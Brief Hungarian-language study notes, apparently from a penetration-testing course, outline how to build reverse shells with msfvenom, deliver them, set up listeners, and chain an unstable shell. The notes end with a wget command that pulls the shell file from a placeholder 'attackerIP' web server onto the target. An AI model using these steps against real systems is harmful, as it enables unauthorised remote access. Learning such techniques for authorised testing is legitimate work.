 Reverse shell készítése
msfvenom -l payloads (shellek)
infinitelogins MSFvenom cheatsheet
nc csak stageless shellt tud használni
Reverse shell
1) shell típusa Linux/Python/PHP
2) Elkészítés Non-Meterpreter
3) Eljuttatás a célpontra
4) Listener készítése
5) lefuttatjuk a shellt a targeten
6) Ha szükséges (csak PHP shellnél nálunk)
stabilizálása
Shell chaining: 1, készítek a target op rendszeréhez egy shellt
L2 portjára
2, készítek a támadón 2 listenert külön (L1, L2)
portokon
3, webserver az attackeren abból a mappából
ahol az xyz.shell van
Python3 -m http.server
(alapból 8000 port)
4, elindítjuk az instabil shellt és
a, cd /tmp (van jogosultság)
b, rm -rf xyz.shell
c, wget https://attackerIP:8000/xyz.shell